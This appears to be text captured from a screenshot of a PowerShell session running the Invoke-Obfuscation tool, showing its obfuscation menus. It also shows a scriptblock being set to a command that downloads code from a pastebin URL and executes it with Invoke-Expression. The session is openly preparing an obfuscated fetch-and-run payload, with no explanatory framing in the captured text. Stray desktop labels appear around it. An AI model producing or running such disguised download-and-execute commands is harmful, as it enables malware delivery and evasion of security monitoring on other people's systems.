 Windows PowerShell
Recycle Bin
Microsoft
Edge
[*]  Reset ALL obfuscation for ObfuscatedCommand  RESET
[*]  Undo LAST obfuscation for ObfuscatedCommand  UNDO
[*]  Go Back to previous obfuscation menu         BACK,CD ..
[*]  Quit Invoke-Obfuscation                      QUIT,EXIT
[*]  Return to Home Menu                          HOME,MAIN
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock Invoke-Expression (New-Object System.Net.Webclient).DownloadString("https://past
ebin.com/raw/GE266Tru")
Successfully set ScriptBlock:
Invoke-Expression (New-Object System.Net.Webclient).DownloadString("https://pastebin.com/raw/GE266Tru")
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> tes_
Type here to search